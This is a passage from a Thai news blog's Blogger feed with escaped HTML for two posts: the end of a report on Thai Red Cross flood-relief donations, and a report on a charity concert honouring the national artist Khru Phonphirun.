src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCElnw_zwF3Ed9URs9GpSRZZpVf9ophlb5Zjh6oscSZOg-6Y6H0Fs4sBzV5IAXOMfeTTU9SIYQvsK7zsi1mqJjmA0xvnwu0nWwD3-sERKnw9itjJbqL71nWy62QWmSTPrjiAHFHrgDhSxLMvxCeY9jq3YaRUjieoxceXrfOd1kig3QmcO5XE2nsPti8A\/s16000\/1765542443960.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcgWYl_7UgFIAvUZxeyqSF6QVSXO0fq5MCIl9zlhlENGMa4sm0By5W5X8szHyPAMc_m1Ujq6bEhHpFxfGAfWK3rT81EFvxYBSGVSmFuWyWDy_0tct1KV5vMKIgZ5fHTOMBQi0m3biCRuottbxAlMQCdpDZFtHv7bTRZiPhBWnLKl3kwJlISCkiOVn2pA\/s1566\/1765542444515.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcgWYl_7UgFIAvUZxeyqSF6QVSXO0fq5MCIl9zlhlENGMa4sm0By5W5X8szHyPAMc_m1Ujq6bEhHpFxfGAfWK3rT81EFvxYBSGVSmFuWyWDy_0tct1KV5vMKIgZ5fHTOMBQi0m3biCRuottbxAlMQCdpDZFtHv7bTRZiPhBWnLKl3kwJlISCkiOVn2pA\/s16000\/1765542444515.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1083\/1765542443373.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"813\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1765542443373.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpLhSx9EnmTgtR_iiehRx8qO4UkYwE-5VIlFyJtFLSbWnVeBfrZQrS6TFU3E_9xmOA2m1W9aCddNfZ7agkO5DLSoPfomJTl2reRpftTaROLbSn6AQwlSR2Us4XXjqK0DfQpO9YLXdrQ_aOgseW2CjubOSET2ek2YkkP7vT27Oqoyp6biitLwMsuxRaYZI\/s1566\/1765542442853.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpLhSx9EnmTgtR_iiehRx8qO4UkYwE-5VIlFyJtFLSbWnVeBfrZQrS6TFU3E_9xmOA2m1W9aCddNfZ7agkO5DLSoPfomJTl2reRpftTaROLbSn6AQwlSR2Us4XXjqK0DfQpO9YLXdrQ_aOgseW2CjubOSET2ek2YkkP7vT27Oqoyp6biitLwMsuxRaYZI\/s16000\/1765542442853.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTNi552U2n1uTbpiMW8hVJdGrPwNsHZPy6mumh0Tx3wdgWGzQEmXuvaLo6xgHcqLWQGF6j7UBG2LH68GINc2034tg3qgrE38nDbwy85FS67kRpDYvDUX6KuTETU5IjlBpGrHMjDezs5MISSdus3gP_DGqP75WhY6HNl9nxpDtOtcFpQvGnuS6XhGGPagM\/s1569\/1765542443176.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1569\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTNi552U2n1uTbpiMW8hVJdGrPwNsHZPy6mumh0Tx3wdgWGzQEmXuvaLo6xgHcqLWQGF6j7UBG2LH68GINc2034tg3qgrE38nDbwy85FS67kRpDYvDUX6KuTETU5IjlBpGrHMjDezs5MISSdus3gP_DGqP75WhY6HNl9nxpDtOtcFpQvGnuS6XhGGPagM\/s16000\/1765542443176.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย ในพระดำริ สมเด็จพระเจ้าลูกเธอ เจ้าฟ้าพัชรกิติยาภา นเรนทิราเทพยวดี กรมหลวงราชสาริณีสิริพัชร มหาวัชรราชธิดา องค์ประธานกรรมการ มูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย และ พระเจ้าวรวงศ์เธอ พระองค์เจ้าโสมสวลี กรมหมื่นสุทธนารีนาถ องค์นายกกิตติมศักดิ์ตลอดชีพ มูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย\u0026nbsp;\u003C\/b\u003Eเดินหน้าภารกิจบรรเทาทุกข์ผู้ประสบอุทกภัยตามแนวคิด\u003Cb\u003E\u0026nbsp;“แบ่งปัน พอเพียง ยั่งยืน”\u0026nbsp;\u003C\/b\u003Eโดยกิจกรรมครั้งนี้ ยังได้รับการสนับสนุนจากหลายหน่วยงานภาครัฐและเอกชนหลายแห่ง นำผลิตภัณฑ์มาส่งมอบ โดยมี\u0026nbsp;\u003Cb\u003Eดร.นฤมล ล้อมทอง กรรมการมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย เป็นผู้รับมอบ ได้แก่ สำนักงานนโยบายและแผนทรัพยากรธรรมชาติและสิ่งแวดล้อม และกองทุนสวัสดิการ สผ. ร่วมกับคณะผู้บริหาร ข้าราชการ และเจ้าหน้าที่ สผ. ที่ร่วมบริจาคเงินและสิ่งของจำนวน 66,554 บาท, บริษัท ล่ำสูง (ประเทศไทย) จำกัด (มหาชน) สนับสนุนน้ำมันปาล์มตรา “หยก“ และบริษัท ดั๊บเบิ้ล เอ\u0026nbsp;\u003C\/b\u003Eที่ร่วมส่งกำลังใจและสิ่งของช่วยเหลือผู้ประสบอุทกภัยมูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย ยังคงดำเนินภารกิจด้านการบรรเทาทุกข์อย่างต่อเนื่อง ทั้งในช่วงเตรียมพร้อมภาวะฉุกเฉินและการฟื้นฟู เพื่อให้ประชาชนกลับสู่ภาวะปกติโดยเร็ว"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/4807390208665366904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_66.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/4807390208665366904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/4807390208665366904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_66.html","title":"ศาลาเฉลิมกรุง ร่วมกับ ศิลปินนักแสดงและนักร้องจิตอาสา เข้าร่วมบรรจุถุงยังชีพพระราชทาน มูลนิธิอาสาเพื่อนพึ่ง (ภาฯ) ยามยาก สภากาชาดไทย ช่วยเหลือบรรเทาทุกข์แก่ผู้ประสบอุทกภัย ตามแนวคิด “แบ่งปัน พอเพียง ยั่งยืน”"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoZuWS-Kmylx3p4gOtSvOpkqn40NwpwUcym7X_SOf4mUNf1dD3D4HLVDYa7Zi-7PWg81Kt0oROfRulLn7LavC0mnDBjXYwCKvP7YMbJiTIV16IbKAB_rHzZOSoo2S6xXg4ocuYISxLlc3hwAPIEvxtAYNfS4QOyfr2E_f_7285EBntLbzy7bN0l5Ukh8\/s72-c\/1765542480185.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-1314505769567368492"},"published":{"$t":"2025-12-08T23:38:00.000-08:00"},"updated":{"$t":"2025-12-08T23:38:18.795-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"บันเทิง"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"คอนเสิร์ตการกุศล \"รักหนึ่งในหัวใจ\" รำลึกถึงครูพรพิรุณ ศิลปินแห่งชาติ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIfMYaZddDuAw8eZRalA4ZZEj3Y2NX9rx03m5OpKNIduvD_jFxvmZECq3eFFijGzsKTlj9XoMeyxhEuDoTHCS1G25_UgCu7nCwL0IJ98P8wL2cJcQzSZNCeSRDjvUHS1K8vK7ZJtWYCvYSqTxHYCNUxAp39ADjMJJYA7E-cbltAKZqFvxDRuTuVCupdo\/s1567\/1765265333941.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIfMYaZddDuAw8eZRalA4ZZEj3Y2NX9rx03m5OpKNIduvD_jFxvmZECq3eFFijGzsKTlj9XoMeyxhEuDoTHCS1G25_UgCu7nCwL0IJ98P8wL2cJcQzSZNCeSRDjvUHS1K8vK7ZJtWYCvYSqTxHYCNUxAp39ADjMJJYA7E-cbltAKZqFvxDRuTuVCupdo\/s16000\/1765265333941.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคอนเสิร์ตการกุศล \"รักหนึ่งในหัวใจ\" รำลึกถึงครูพรพิรุณ ศิลปินแห่งชาติ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003Eกรมประชาสัมพันธ์โดยท่าน สุดฤทัย เลิศเกษม อธิบดีกรมประชาสัมพันธ์ ให้ การสนับสนุน โครงการ เรียนร้องเพลง ตะวันฉาย. โดย ดร.นิตยา อรุณวงศ์ หรือโฉมฉาย อรุณฉาน ที่ปรึกษาส่วนบริหารงานดนตรี สถานีวิทยุแห่งประเทศไทย และนักเรียนของตะวันฉาย จัดคอนเสิร์ต \"รักหนึ่งในอดวงใจ\" เพื่อเทิดทูนสถาบันชาติ ศาสนา กษัตริย์ และรำลึกถึงครูเพลง บุคลากรของกรมประชาสัมพันธ์ \"ครูพิรุณ\" ศิลปินแห่งชาติ นำรายได้ช่วยเหลือทายาทครูพรพิรุณ, ศิลปินอาวุโสที่เจ็บป่วย และมอบช่วยเหลือผู้ประสบอุทกภัยที่ภาคใต้\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoGqESZZVcPTXwY8E3yvrmFta7twcvCv02sdpmAAhxFdinKqkIhRkOuDtT8f7qym69bEzeb-AO8mKrLsIrcAkOnVvcVwLovcpNTE65LBDBKdXJJee13VXvZP18A2G6lfweL_wcr7nKuXXXODywOSxmDuaRrAHA0otTyc5NmlPbBXlkE55aBC89YkEzY8\/s1567\/1765265334131.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoGqESZZVcPTXwY8E3yvrmFta7twcvCv02sdpmAAhxFdinKqkIhRkOuDtT8f7qym69bEzeb-AO8mKrLsIrcAkOnVvcVwLovcpNTE65LBDBKdXJJee13VXvZP18A2G6lfweL_wcr7nKuXXXODywOSxmDuaRrAHA0otTyc5NmlPbBXlkE55aBC89YkEzY8\/s16000\/1765265334131.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlNDzhQkavJtS48u6pavu-0w-D9yTuvtQCC0Qaiik5xvacmjYDwV6m-3ryRRpy_QTlSCAkwGDen5B-ZP5qD2UehOs139xOZASpcG_USvgmQpi4v8GiMyxghvt8iamPHiWO_mOGexYa_S5bL79_c7u_rtDIU4Y2Nf0GZTj_8WAaAAdeBND28hjQ1_zK8XQ\/s1567\/1765265334267.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlNDzhQkavJtS48u6pavu-0w-D9yTuvtQCC0Qaiik5xvacmjYDwV6m-3ryRRpy_QTlSCAkwGDen5B-ZP5qD2UehOs139xOZASpcG_USvgmQpi4v8GiMyxghvt8iamPHiWO_mOGexYa_S5bL79_c7u_rtDIU4Y2Nf0GZTj_8WAaAAdeBND28hjQ1_zK8XQ\/s16000\/1765265334267.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eคอนเสิร์ต\u0026nbsp;\u003Cb\u003E\"รักหนึ่งในหัวใจ\"\u0026nbsp;\u003C\/b\u003Eได้รับเกียรติจากบุคคลสำคัญมาร่วมร้องเพลงและบริจาค อาทิ\u0026nbsp;\u003Cb\u003Eท่านโกวิท ศรีไพโรจน์\u0026nbsp;\u003C\/b\u003Eรองอัยการสูงสุด,\u0026nbsp;\u003Cb\u003Eท่านพยนต์ ศรีโน้ต,\u003C\/b\u003E\u0026nbsp;(ประธานบริษัทศรีโน้ต)\u0026nbsp;\u003Cb\u003Eพล.ท.ญ.พูนภิรมย์ ลิปตพัลลภ, เฉลียว ปรีกราน\u003C\/b\u003E\u0026nbsp;(ประธานบริษัทยอดพิมาน),\u0026nbsp;\u003Cb\u003Eดร.กฤษฎา สุขสำเนียง, นฤมล สมหวัง\u003C\/b\u003Eฯลฯ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWar3sd_90iR7zkjt3Ye58sW80WCng60X8BqNQ-efCsHxuWY7ls8rPEu4ml-GKB6hmBYTiClQB1nDi8llHeDnPX2WfCdHPD3Kz9EFVnh2SK9Fx2FdfzH59JLgrJj8KJwoYV_ebt1JWXyOQ6N98wtheHkMjpIoNzVxJ_CZxPYMMIBDXfbrwnmcaGqpzu0\/s1567\/1765265334701.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWar3sd_90iR7zkjt3Ye58sW80WCng60X8BqNQ-efCsHxuWY7ls8rPEu4ml-GKB6hmBYTiClQB1nDi8llHeDnPX2WfCdHPD3Kz9EFVnh2SK9Fx2FdfzH59JLgrJj8KJwoYV_ebt1JWXyOQ6N98wtheHkMjpIoNzVxJ_CZxPYMMIBDXfbrwnmcaGqpzu0\/s16000\/1765265334701.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eโดยได้รับเกียรติจากบุคคลสำคัญของกรมประชาสัมพันธ์มาร่วมชม อาทิ\u0026nbsp;\u003Cb\u003Eนายอภินันท์ จันทรังษี\u003C\/b\u003E\u0026nbsp;อดีตอธิบดีกรมประชาสัมพันธ์ และนายกสมาคมนักประชาสัมพันธ์แห่งประเทศไทย,\u0026nbsp;\u003Cb\u003Eนางจรรยา อัมหิรัญ\u003C\/b\u003E\u0026nbsp;อดีตรองอธิบดีกรมประชาสัมพันธ์\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEila2cLGsCF_sEKw3fs2-iDvnbxiCmTmy_gnF24M2SZ4IACsJsbCUIyGCOACErdEIYCU-wZLi-1E8XybOMxulsHqmHGq1d3ElE_4XfrF2K3qmvsMSfY_ZO3AkrGY3J-0Texv_MrU8Phpnxzfd6syj8jfkv7NCKN-fE0yJD9GwK3bu8JjAJaTLWHSn89vJU\/s1567\/1765265344784.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEila2cLGsCF_sEKw3fs2-iDvnbxiCmTmy_gnF24M2SZ4IACsJsbCUIyGCOACErdEIYCU-wZLi-1E8XybOMxulsHqmHGq1d3ElE_4XfrF2K3qmvsMSfY_ZO3AkrGY3J-0Texv_MrU8Phpnxzfd6syj8jfkv7NCKN-fE0yJD9GwK3bu8JjAJaTLWHSn89vJU\/s16000\/1765265344784.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqgYr8W-RgsA39uDrhGOt9TGVfRoKTXrnYf9r9SRHlvd6Zun10YuC0DcqCAEmMYGT7XoEZZ_8M4Sawpif8YuPgRjfB9GDxx5AEe_fKcnVJ-vgRIq-olbQzfFfaEJBPzA-j4r2WLiOFiNhEpTxactf_tGk6YZZq4eyeo-rcZyDjrrZ6xuY1Jlx7lmvkFN4\/s1567\/1765265344626.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqgYr8W-RgsA39uDrhGOt9TGVfRoKTXrnYf9r9SRHlvd6Zun10YuC0DcqCAEmMYGT7XoEZZ_8M4Sawpif8YuPgRjfB9GDxx5AEe_fKcnVJ-vgRIq-olbQzfFfaEJBPzA-j4r2WLiOFiNhEpTxactf_tGk6YZZq4eyeo-rcZyDjrrZ6xuY1Jlx7lmvkFN4\/s16000\/1765265344626.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXeO-X0X3KqU2IM205dyp_xRGru0mY8iWSoRVua4ShC1hPOX5_o8LIwHPdQwcgIcslZnLyTTOmivf3jOW_CFcxIJr6bx1wkzwjP_dtUvFIlcx6Tfd3kcX6dVa92pud9h9vATUrvvhmtjR7kEa9muXhVSqAGbxPr1fnm04uM8Tc3cAOm5Z_x1tuKyxQ3o\/s1567\/1765265336180.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXeO-X0X3KqU2IM205dyp_xRGru0mY8iWSoRVua4ShC1hPOX5_o8LIwHPdQwcgIcslZnLyTTOmivf3jOW_CFcxIJr6bx1wkzwjP_dtUvFIlcx6Tfd3kcX6dVa92pud9h9vATUrvvhmtjR7kEa9muXhVSqAGbxPr1fnm04uM8Tc3cAOm5Z_x1tuKyxQ3o\/s16000\/1765265336180.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eศิลปินรับเชิญ ได้รับเกียรติจาก 2 ศิลปินแห่งชาติ\u0026nbsp;\u003Cb\u003Eวินัย พันธุรักษ์\u0026nbsp;\u003C\/b\u003Eอดีตสมาชิกวง ดิ อิมพอสซิเบิ้ล มาร่วมขับร้อง 2 เพลง \"คอยน้อง\" และ \"เมดเล่ย์ \"ชาวดง+ทัศนาจร\" ส่วน\u0026nbsp;\u003Cb\u003Eรุ่งฤดี แพ่งผ่องใส\u003C\/b\u003E\u0026nbsp;ศิลปินแห่งชาติ มาขับร้องเพลง \"แฟนซีชีวิต\" และ \"กังหันสวาท\" นอกจากนี้ยังได้รับเกียรติจาก สมศรี ม่วงศรเขียว ตำนานนักร้องลูกประดู่มาร้องเพลงเอก \"เสียงครวญจากเกาหลี\" และชุด \"ฮันบก\" ที่คุ้นตา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2ZZe1eFLsDSDkUm8IckUDZBQVJBTuDClXNqP4bVNCv912DB0fZ7RGvAMrI3y-qTnSHXXBkGoj98rsgg9Q4qxPT49tD-Trh676PCZJjAVISrmRRtrtS9_6iiOKF-IBdO50CjW2e31q8luP7N3V0fykVwlOqXAtL8e1dO_0SZpukOxoymP8zMhDCCsI5I\/s1567\/1765265336629.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2ZZe1eFLsDSDkUm8IckUDZBQVJBTuDClXNqP4bVNCv912DB0fZ7RGvAMrI3y-qTnSHXXBkGoj98rsgg9Q4qxPT49tD-Trh676PCZJjAVISrmRRtrtS9_6iiOKF-IBdO50CjW2e31q8luP7N3V0fykVwlOqXAtL8e1dO_0SZpukOxoymP8zMhDCCsI5I\/s16000\/1765265336629.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1567\/1765265344907.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/1765265344907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gp2Qln5nOzxGMjvCc0DYP7-walBqupjBZUw5Sgt7swEXZbZMfV8mqWeck_f8OXx7jUMkhjnMh3PI5g2ejYXOCAND5bDtVm7WSvDvxzCpz__14rwJFFRh1za4gc79E8MwAUM7Q7ziOIn9CZWytL1Loz_qhrIknEh6c473JZXe_x9caTJhmMsAu2QSl2s\/s1567\/1765265335210.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gp2Qln5nOzxGMjvCc0DYP7-walBqupjBZUw5Sgt7swEXZbZMfV8mqWeck_f8OXx7jUMkhjnMh3PI5g2ejYXOCAND5bDtVm7WSvDvxzCpz__14rwJFFRh1za4gc79E8MwAUM7Q7ziOIn9CZWytL1Loz_qhrIknEh6c473JZXe_x9caTJhmMsAu2QSl2s\/s16000\/1765265335210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsI2NZQ55rU4c_Zmt8s9l8VOmQYPLyHGQv8Xffs-FrBq_RJktKDrmO0stMoPxljcPq8ZiWm4-7qyZsqC1CyUuXROBGwZBq8RQdpq4aFgO3Kj-7AwuA2rpsoqSs9zsiqoEqaXph6Dh_b6d2HBwSqf0rp5-EmDAwoZ6s8h7-ZjWXYEDEM4NDvEqMi4Iu7Rw\/s1567\/1765265335689.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsI2NZQ55rU4c_Zmt8s9l8VOmQYPLyHGQv8Xffs-FrBq_RJktKDrmO0stMoPxljcPq8ZiWm4-7qyZsqC1CyUuXROBGwZBq8RQdpq4aFgO3Kj-7AwuA2rpsoqSs9zsiqoEqaXph6Dh_b6d2HBwSqf0rp5-EmDAwoZ6s8h7-ZjWXYEDEM4NDvEqMi4Iu7Rw\/s16000\/1765265335689.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQyiSNA9kqf48alZz4p3JBxkXMb2wMTGBzI69JMc7JOb_QCE15UemtM6YFyFX7bs5O7e32ZJTiDnjqOq8ZipGAWxT4eaPTSdoO2qzdtmuVWVzbmUx9DBMxeszfrCQfU7cWtE3tT685q-lAJ_Aa-u7tLT_YynnrJmwJD2iAc6rK2QUTbAN6v7OPJ19d4gw\/s1567\/1765265337547.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQyiSNA9kqf48alZz4p3JBxkXMb2wMTGBzI69JMc7JOb_QCE15UemtM6YFyFX7bs5O7e32ZJTiDnjqOq8ZipGAWxT4eaPTSdoO2qzdtmuVWVzbmUx9DBMxeszfrCQfU7cWtE3tT685q-lAJ_Aa-u7tLT_YynnrJmwJD2iAc6rK2QUTbAN6v7OPJ19d4gw\/s16000\/1765265337547.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eรวมถึง มิสเตอร์ไร้กระดูก\u003Cb\u003E ตู้-ดิเรก อมาตยกุล\u003C\/b\u003E มาในเพลงประจำตัว \"สาวบางโพ\"\u003Cb\u003E, จรวยพร จิตตรีญาติ \u003C\/b\u003Eเพลง \"สมน้ำหน้าตัวเอง\" ขณะที่นักร้องรุ่นใหม่ \u003Cb\u003Eโก๊ะตุลย์ \u003C\/b\u003Eมาด้วยเพลง \"อ้อนวอนให้เธอรู้\", \u003Cb\u003Eอลิศ ธนัชศลักษณ์ \u003C\/b\u003Eกับเพลง \"เงาไม้\" และ \"ไม่เคยรักใครเท่าเธอ\" ส่วน\u0026nbsp;\u003Cb\u003Eภูริช ปริวิสุทธิ์\u0026nbsp;\u003C\/b\u003Eร้องเพลง \"ใต้ร่มมลุลี\"\u003Cbr \/\u003E\u003Cbr \/\u003Eขณะเดียวกัน\u0026nbsp;\u003Cb\u003Eม.ล.ปราลี ประสมทรัพย์\u003C\/b\u003E\u0026nbsp;สะใภ้กรมประชาสัมพันธ์ ยังร่วมกิจกรรมด้วยการบริจาคธงชาติไทยขนาดใหญ่-เล็ก 